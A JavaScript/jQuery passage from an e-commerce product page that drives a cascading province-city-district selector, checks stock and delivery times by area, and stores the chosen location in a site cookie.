    }else if(currentAreaInfo.currentLevel == 2){
        $.each(area_arr,function (k,v) {
            if(v.id == currentAreaInfo.currentProvinceId && v.children.length){
                $.each(v.children,function (k2,v2) {
                    if(v2.children && v2.children.length && v2.id == id){
                        $.each(v2.children,function (k3,v3) {
                            if (v3.value.length > 12) {
                                longerhtml.push("<li class='longer-area'><a href='#none' data-value='" + v3.id + "'>" + v3.value + "</a></li>");
                            } else if (v2.value.length  > 5) {
                                longhtml.push("<li class='long-area'><a href='#none' data-value='" + v3.id + "'>" + v3.value + "</a></li>");
                            } else {
                                html.push("<li><a href='#none' data-value='" + v3.id + "'>" + v3.value + "</a></li>");
                            }
                        })
                        istrue = true
                    }

                })
            }
        })
    }
    if(!istrue){
        return  false
    }

    html.push(longhtml.join(""));
    html.push(longerhtml.join(""));
    html.push("</ul>");
    return html.join("");
}

function cleanKuohao(str) {
    if (str && str.indexOf("(") > 0) {
        str = str.substring(0, str.indexOf("("));
    }
    if (str && str.indexOf("（") > 0) {
        str = str.substring(0, str.indexOf("（"));
    }
    return str;
}

function getStockOpt(id, name) {
    if (currentAreaInfo.currentLevel == 3) {
        currentAreaInfo.currentAreaId = id;
        currentAreaInfo.currentAreaName = name;
        if (!page_load) {
            currentAreaInfo.currentTownId = 0;
            currentAreaInfo.currentTownName = "";
        }
    } else if (currentAreaInfo.currentLevel == 4) {
        currentAreaInfo.currentTownId = id;
        currentAreaInfo.currentTownName = name;
    }
    if (page_load) {
        page_load = false;
    }
    jieguo()
}

function jieguo(){
    $('#store-selector').removeClass('hover');
    var data = []

    if(currentAreaInfo.currentProvinceId){
        data.push(currentAreaInfo.currentProvinceId)
    }
    if(currentAreaInfo.currentCityId){
        data.push(currentAreaInfo.currentCityId)
    }

    if(currentAreaInfo.currentAreaId){
        data.push(currentAreaInfo.currentAreaId)
    }
    $.post(queryarea_url,{'item_id':query_item_id,'district_id':data[data.length - 1]},function(res){
        if(!res.message){
            $('#shouhuo_status').html('无货')
            $('.peisong-time').hide()
        }else{
            $('.peisong-time').show().find('.dd').html('由'+res.message.logistics_type+'发货,并提供售后服务.23:10前下单，预计明天('+res.message.time+')送达')
            $('#shouhuo_status').html('有货')
        }

    });
    $.cookie('ipLoc-djd',data)
    var address = currentAreaInfo.currentProvinceName + currentAreaInfo.currentCityName + currentAreaInfo.currentAreaName + currentAreaInfo.currentTownName;
    $("#store-selector .text div").html(currentAreaInfo.currentProvinceName + currentAreaInfo.currentCityName + currentAreaInfo.currentAreaName + currentAreaInfo.currentTownName).attr("title", address);

}

function getAreaListcallback(r) {

    var sub = getAreaList(r)
    if(!sub){
        jieguo()
        return false
    }
    areaContainer.show().html(sub);

    if (currentAreaInfo.currentLevel >= 2) {
        currentDom.find("a").click(function () {
            if (page_load) {
                page_load = false;
            }
            if (currentDom.attr("id") == "stock_area_item") {
                currentAreaInfo.currentLevel = 3;
            } else if (currentDom.attr("id") == "stock_town_item") {
                currentAreaInfo.currentLevel = 4;
            }
            getStockOpt($(this).attr("data-value"), $(this).html());
        });
        if (page_load) {
            currentAreaInfo.currentLevel = currentAreaInfo.currentLevel == 2 ? 3 : 4;
            if (currentAreaInfo.currentAreaId && new Number(currentAreaInfo.currentAreaId) > 0) {
                getStockOpt(currentAreaInfo.currentAreaId, currentDom.find("a[data-value='" + currentAreaInfo.currentAreaId + "']").html());
            } else {
                getStockOpt(currentDom.find("a").eq(0).attr("data-value"), currentDom.find("a").eq(0).html());
            }
        }
    }
    return true;
}

function chooseProvince(provinceId,name) {
    provinceContainer.hide();
    currentAreaInfo.currentLevel = 1;
    currentAreaInfo.currentProvinceId = provinceId;
    currentAreaInfo.currentProvinceName = name;
    if (!page_load) {
        currentAreaInfo.currentCityId = 0;
        currentAreaInfo.currentCityName = "";
        currentAreaInfo.currentAreaId = 0;
        currentAreaInfo.currentAreaName = "";
        currentAreaInfo.currentTownId = 0;
        currentAreaInfo.currentTownName = "";
    }
    areaTabContainer.eq(0).removeClass("curr").find("em").html(currentAreaInfo.currentProvinceName);
    areaTabContainer.eq(1).addClass("curr").show().find("em").html("请选择");
    areaTabContainer.eq(2).hide();
    areaTabContainer.eq(3).hide();
    cityContainer.show();
    areaContainer.hide();
    townaContainer.hide();
    var sub = getAreaList(provinceId)
    if (sub) {
        cityContainer.html(sub);
        cityContainer.find("a").click(function () {
            if (page_load) {
                page_load = false;
            }
            $("#store-selector").unbind("mouseout");
            chooseCity($(this).attr("data-value"), $(this).html());
        });
        if (page_load) {
            if (currentAreaInfo.currentCityId && new Number(currentAreaInfo.currentCityId) > 0) {
                chooseCity(currentAreaInfo.currentCityId, cityContainer.find("a[data-value='" + currentAreaInfo.currentCityId + "']").html());
            } else {
                chooseCity(cityContainer.find("a").eq(0).attr("data-value"), cityContainer.find("a").eq(0).html());
            }
        }
    }
}

function get_datas_name(id) {
    if(currentAreaInfo.currentLevel == 1){
        $.each(area_arr,function (k,v) {
            if(v.id == id){
                console.log(v.value)
                currentAreaInfo.currentProvinceName = v.value
                return v.value
            }
        })
    }else if(currentAreaInfo.currentLevel == 2){
        $.each(area_arr,function (k,v) {
            if(v.id == currentAreaInfo.currentProvinceId && v.children.length){
                $.each(v.children,function (k2,v2) {
                    if(v2.id == id){
                        return v2.value
                    }
                })
            }
        })
    }else if(currentAreaInfo.currentLevel == 3){
        $.each(area_arr,function (k,v) {
            if(v.id == currentAreaInfo.currentProvinceId && v.children.length){
                $.each(v.children,function (k2,v2) {
                    if(v2.children && v2.children.length && v2.id == currentAreaInfo.currentAreaId){
                        $.each(v2.children,function (k3,v3) {
                            if (v3.id == id) {
                                return v3.value
                            }
                        })
                        istrue = true
                    }

                })
            }
        })
    }

}

function chooseCity(cityId, cityName) {

    currentAreaInfo.currentLevel = 2;
    currentAreaInfo.currentCityId = cityId;
    currentAreaInfo.currentCityName = cityName;
    if (!page_load) {
        currentAreaInfo.currentAreaId = 0;
        currentAreaInfo.currentAreaName = "";
        currentAreaInfo.currentTownId = 0;
        currentAreaInfo.currentTownName = "";
    }

    if(!getAreaList(cityId)){
        return jieguo()
    }
    provinceContainer.hide();
    cityContainer.hide();
    areaTabContainer.eq(1).removeClass("curr").find("em").html(cityName);
    areaTabContainer.eq(2).addClass("curr").show().find("em").html("请选择");
    areaTabContainer.eq(3).hide();
    areaContainer.show().html("<div class='iloading'>正在加载中，请稍候...</div>");
    townaContainer.hide();
    currentDom = areaContainer;
    var rs = getAreaListcallback(cityId)
    // $.getJSONP("http://d.jd.com/area/get?fid=" + cityId + "&callback=getAreaListcallback");
}

function chooseArea(areaId, areaName) {
    provinceContainer.hide();
    cityContainer.hide();
    areaContainer.hide();
    currentAreaInfo.currentLevel = 3;
    currentAreaInfo.currentAreaId = areaId;
    currentAreaInfo.currentAreaName = areaName;
    if (!page_load) {
        currentAreaInfo.currentTownId = 0;
        currentAreaInfo.currentTownName = "";
    }
    areaTabContainer.eq(2).removeClass("curr").find("em").html(areaName);
    areaTabContainer.eq(3).addClass("curr").show().find("em").html("请选择");
    townaContainer.show().html("<div class='iloading'>正在加载中，请稍候...</div>");
    currentDom = townaContainer;
    getAreaListcallback(areaId)
    // $.getJSONP("http://d.jd.com/area/get?fid=" + areaId + "&callback=getAreaListcallback");
}

var area_arr = []
var areaTabContainer = $("#JD-stock .tab li");
var provinceContainer = $("#stock_province_item");
var cityContainer = $("#stock_city_item");
var areaContainer = $("#stock_area_item");
var townaContainer = $("#stock_town_item");
var currentDom = provinceContainer;
var currentAreaInfo;

function CurrentAreaInfoInit() {
    currentAreaInfo = {
        "currentLevel": 1,
        "currentProvinceId": 110100,
        "currentProvinceName": "",
        "currentCityId": 0,
        "currentCityName": "",
        "currentAreaId": 0,
        "currentAreaName": "",
        "currentTownId": 0,
        "currentTownName": ""
    };
    var ipLoc = $.cookie("ipLoc-djd");
    console.log(ipLoc)
    ipLoc = ipLoc ? ipLoc.split(",") : [110100,110101];
    if (ipLoc.length > 0 && ipLoc[0]) {
        currentAreaInfo.currentProvinceId = ipLoc[0];
        get_datas_name(ipLoc[0]);
    }
    if (ipLoc.length > 1 && ipLoc[1]) {
        currentAreaInfo.currentCityId = ipLoc[1];
        currentAreaInfo.currentLevel = 2
        currentAreaInfo.currentCityName = get_datas_name(ipLoc[1])
    }
    if (ipLoc.length > 2 && ipLoc[2]) {
        currentAreaInfo.currentLevel = 3
        currentAreaInfo.currentAreaId = ipLoc[2];
        currentAreaInfo.currentAreaName = get_datas_name[2];
    }
}

function getsub(id) {
    console.log(id)
    $.each(area_arr,function (k,v) {
        // console.log(v)
    })
}

var page_load = true;
function  addevent() {
        $("#store-selector").unbind("mouseover").bind("mouseover", function () {
            $('#store-selector').addClass('hover');
            $("#store-selector .content,#JD-stock").show();
        }).find("dl").remove();
        CurrentAreaInfoInit();
        areaTabContainer.eq(0).find("a").click(function () {
            areaTabContainer.removeClass("curr");
            areaTabContainer.eq(0).addClass("curr").show();
            provinceContainer.show();
            cityContainer.hide();
            areaContainer.hide();
            townaContainer.hide();
            areaTabContainer.eq(1).hide();
            areaTabContainer.eq(2).hide();
            areaTabContainer.eq(3).hide();
        });
        areaTabContainer.eq(1).find("a").click(function () {
            areaTabContainer.removeClass("curr");
            areaTabContainer.eq(1).addClass("curr").show();
            provinceContainer.hide();
            cityContainer.show();
            areaContainer.hide();
            townaContainer.hide();
            areaTabContainer.eq(2).hide();
            areaTabContainer.eq(3).hide();
        });
        areaTabContainer.eq(2).find("a").click(function () {
            areaTabContainer.removeClass("curr");
            areaTabContainer.eq(2).addClass("curr").show();
            provinceContainer.hide();
            cityContainer.hide();
            areaContainer.show();
            townaContainer.hide();
            areaTabContainer.eq(3).hide();
        });
        provinceContainer.find("a").click(function () {
            if (page_load) {
                page_load = false;
            }
            $("#store-selector").unbind("mouseout");
            chooseProvince($(this).attr("data-value"),$(this).html());
        }).end();
        chooseProvince(currentAreaInfo.currentProvinceId,currentAreaInfo.currentProvinceName);
    }

function getCookie(name) {
    var start = document.cookie.indexOf(name + "=");
    var len = start + name.length + 1;
    if ((!start) && (name != document.cookie.substring(0, name.length))) {
        return null;
    }
    if (start == -1)
        return null;
    var end = document.cookie.indexOf(';', len);
    if (end == -1)
        end = document.cookie.length;
    return unescape(document.cookie.substring(len, end));
}
;
